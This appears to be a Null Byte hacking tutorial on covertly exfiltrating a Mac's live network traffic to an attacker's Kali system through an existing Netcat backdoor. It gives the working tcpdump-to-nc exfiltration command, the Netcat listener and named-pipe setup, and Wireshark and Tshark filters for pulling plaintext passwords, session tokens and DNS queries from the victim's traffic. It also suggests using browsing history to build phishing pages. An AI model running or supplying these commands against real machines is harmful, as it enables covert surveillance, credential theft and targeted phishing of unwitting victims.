


Most users don't realize how much valuable data is in their network traffic. With a few simple tools, an attacker can quickly pick out cookies, passwords, and DNS queries from a macOS device as it covertly streams the victim's network traffic to the attacker's system. Here, we will cover two methods for analyzing packets flowing from a Mac.
The first method requires Wireshark, which has been covered on Null Byte before. However, using Wireshark to analyze packets from a remote device in real time may be a new concept to some readers.
Method two requires Tshark, Wireshark's command-line network protocol analyzer. Tshark is great because it only prints the information we ask it to, unlike Wireshark, which displays everything and requires us to sift through thousands of packets. Readers who prefer command-line tools over graphical applications will appreciate Tshark and its simplicity.
Wireshark
I'll try to be brief about installing and using Wireshark since it has been featured on Null Byte severaltimesbefore. So if you're totally new to Wireshark, it would be a good idea to review all the guides we have on it if you want to be proficient with the tool.
Install Wireshark
By default, Wireshark is included in most versions of Kali Linux. There are a few versions that don't include it, so I'll quickly cover how to get it if you don't see it in your Kali version. First, run the following command to ensure the most recently tested and curated (by the Kali developers) version is available and download it.
apt-get update && apt-get install wireshark

Hit:1 http://archive-7.kali.org/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages will be upgraded:
  wireshark
1 upgraded, 0 newly installed, 0 to remove and 963 not upgraded.
Need to get 57.2 kB of archives.
After this operation, 3,072 B of additional disk space will be used.
Get:1 http://archive-7.kali.org/kali kali-rolling/main amd64 wireshark amd64 2.6.1-1 [57.2 kB]
Fetched 57.2 kB in 7s (8,296 B/s)
Reading changelogs... Done
(Reading database ... 321253 files and directories currently installed.)
Preparing to unpack .../wireshark_2.6.1-1_amd64.deb ...
Unpacking wireshark (2.6.1-1) over (2.4.5-1) ...
Setting up wireshark (2.6.1-1) ...
When that's done, Wireshark can be found in the "Sniffing & Spoofing" category in the "Applications" menu in Kali.
View the Data in Real Time
Rather than saving the packets to a PCAP (as described in my previous article), we can pipe the data coming from the Netcat tunnel and view it in real time. This can be achieved using a "named pipe" and the mkfifo command to redirect the raw packets directly into Wireshark.
In Kali (the attacker's system), use the below command to create a named pipe.
mkfifo /tmp/wiretapThen, start a Netcat listener and direct (>) the output into the pipe called "wiretap" in the /tmp/ directory. The pipe name ("wiretap") is completely arbitrary and can be named anything you like. Netcat will listen (-l) on port (-p) 9999 for incoming connections from the macOS device.
nc -l -p 9999 > /tmp/wiretapNow, open the wiretap file using Wireshark with the -k argument to start capturing packets immediately. The input file (-i) should point to the wiretap pipe we just created.
wireshark -k -i /tmp/wiretapWireshark will open but won't display any packets yet. The setup on the attacker's Kali machine is complete at this point.
We need to run the tcpdump command now on the macOS device to instruct it to send us the victim's packets. From the Netcat backdoor, first, use the ifconfig command to learn the target's wireless interface name.
/sbin/ifconfig -a

lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
	options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
	inet 127.0.0.1 netmask 0xff000000
	inet6 ::1 prefixlen 128
	inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
	nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
EHC29: flags=0<> mtu 0
EHC26: flags=0<> mtu 0
XHC20: flags=0<> mtu 0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
	ether e0:b9:ba:c8:bc:c8
	inet 192.168.0.133 netmask 0xffffff00 broadcast 192.168.0.255
	nd6 options=201<PERFORMNUD,DAD>
	media: autoselect
	status: active
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
	options=60<TSO4,TSO6>
	media: autoselect <full-duplex>
	status: inactive
bash-3.2#
The interface with the "inet" address of "192.168.0.133" is my MacBook's wireless interface. In my case, the interface name is "en0" but this may vary based on the macOS device and version.
Use the interface (-i) argument in the below Tcpdump command when exfiltrating traffic to the attacker's system. In this command, tcpdump will write (-w) the captured data directly into the Netcat tunnel. The 1.2.3.4 address should be changed to the attacker's IP address hosting the Netcat listener. This can be a local IP address or a remote VPS IP address.
/usr/sbin/tcpdump -i <interface> -w - | nc 1.2.3.4 9999As long as both terminals are open, Tcpdump will send network traffic directly to the attacker's system and into Wireshark in real time.

Sniff DNS Traffic to Find Phishing Candidates
Unfortunately (for hackers), many websites today use encryption that prevents sniffer's from learning login credentials. There are still benefits to monitoring traffic for domain names belonging to websites sending and receiving encrypted data. We can learn a lot about a target by analyzing their DNS traffic and favorite websites for future phishing attacks.
To filter DNS transmissions, enter the dns string into Wireshark's display filter bar.

Sniff POST Data for Passwords
Most popular websites use encryption, but there are still many protocols and millions of websites that don't properly encrypt sensitive data. POST data will likely hold the most compromising and revealing information. Here, we may find, usernames, passwords, home addresses, email addresses, social security information, chat logs, and much more.
To filter POST data, enter the http.request.method == "POST" string into Wireshark's display filter bar.
Tshark
Alternatively, we can also use Tshark to tap into the /tmp/wiretap stream we created earlier. Tshark isn't necessarily better than Wireshark. There are some pros and cons to both tools. Tshark will only display what we ask it to, which means we may miss some minuscule (yet valuable) data because we've narrowed the display filter to something too fine. Adversely, Wireshark may display too much information and cause us to miss some useful bit data. Again, pros and cons to both tools.
Install Tshark
Tshark is available in the Kali repositories and can be installed using the below command.
apt-get update && apt-get install tshark

Hit:1 http://archive-7.kali.org/kali kali-rolling InRelease
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
Use 'apt autoremove' to remove them.
The following NEW packages will be installed:
  tshark
0 upgraded, 1 newly installed, 0 to remove and 945 not upgraded.
Need to get 186 kB of archives.
After this operation, 404 kB of additional disk space will be used.
Get:1 http://archive-7.kali.org/kali kali-rolling/main amd64 tshark amd64 2.6.1-1 [186 kB]
Fetched 186 kB in 7s (27.0 kB/s)
Selecting previously unselected package tshark.
(Reading database ... 321331 files and directories currently installed.)
Preparing to unpack .../tshark_2.6.1-1_amd64.deb ...
Unpacking tshark (2.6.1-1) ...
Processing triggers for man-db (2.8.2-1) ...
Setting up tshark (2.6.1-1) ...
Sniff DNS Requests Using Tshark
To dump DNS traffic, use the below command. We'll filter out packets on port 53 and DNS queries using the dns.qry.name argument. The Tshark arguments (-e) are exactly like Wireshark's display filters and enabled using the -T fields argument.
tshark -i /tmp/wiretap -f "src port 53" -n -T fields -e dns.qry.name

Capturing on '/tmp/wiretap'
twitch.tv
twitch.tv
www.twitch.tv
www.twitch.tv
linkedin.com
linkedin.com
www.linkedin.com
www.linkedin.com
static.twitchcdn.net
static.twitchcdn.net
ocsp.digicert.com
yahoo.co.jp
yahoo.co.jp
yahoo.co.jp
static.licdn.com
www.yahoo.co.jp
static.licdn.com
www.yahoo.co.jp
www.yahoo.co.jp
ocsp.cybertrust.ne.jp
ocsp.cybertrust.ne.jp
office.com
www.office.com
s.yimg.jp
www.office.com
www.office.com
www.office.com
s.yimg.jp
s.yimg.jp
weuofficehome.msocdn.com
statics-uhf-neu.akamaized.net
c.s-microsoft.com
c.s-microsoft.com
lpt.c.yimg.jp
iwiz-blog-cms.c.yimg.jp
We can easily discover a target's favorite websites using this data and begin preparing phishing pages for social engineering attacks.
Sniff Passwords Using Tshark
Filter out POST requests (http.request.method == POST) containing the string "pass" to find passwords sent in plain-text. Also use several field (-e) arguments to print the full URL (http.request.full_uri), the POST data key (urlencoded-form.key), and their values (urlencoded-form.value). The keys will help us understand how the values are formatted. For example, a key might read "username,password" while its corresponding values read "tokyoneon,Pa$$word321." Below are two examples.
tshark -i /tmp/wiretap -Y 'http.request.method == POST and tcp contains "pass"' -T fields -e http.request.full_uri -e urlencoded-form.key -e urlencoded-form.value

Capturing on '/tmp/wiretap'

http://www.website.org/servlet/login?	username,password,rememberme,srv	hacker@nullbyte.com,123Password321,1,12

http://login.website2.com/?r=75aa94fce9687c7aa43e91d1572a1dbd	login,password,Login	fakeemail@gmail.com,y0u11 n3v3r gU3$$ MY Pa$$w0rd!!,Login
Some POST data will contain multiple parameters making it more difficult to interpret. Here we can see an authentication token, followed by the user's email address and password.
tshark -i /tmp/wiretap -Y 'http.request.method == POST and tcp contains "pass"' -T fields -e http.request.full_uri -e urlencoded-form.key -e urlencoded-form.value

Capturing on '/tmp/wiretap'

http://login.website3.com/users/sign_in	utf8,authenticity_token,user[email],user[password],commit,user[remember_me]	✓,ji5H6Z6WO+bwup3ey/3kI2P7++5t6ptj87y9uTAQ7rw0o4QNP+EAKUVIAW5xCScd60sqPyz8bMj+AouemPIUzQ==,hacker@nullbyte.com,123Password321,,0
http://login.website3.com/users/sign_in	utf8,authenticity_token,user[email],user[password],commit,user[remember_me]	✓,HCsJXi+xDjkOhIXxl+g1JVg4EzKTBBBjIl3YifZ2+bWmpsq6jsY19rt2GUEtHPYb0IjC49IS58gv4+6uXpQDxA==,hacker@nullbyte.com,123passw0rd321,,0
Tshark and Wireshark are both excellent tools for sniffing packets. Readers who also prefer to work in terminals may prefer Tshark over Wireshark. For a comprehensive look at display filters, check out Wireshark's official documentation.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by Negative Space/Pexels; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!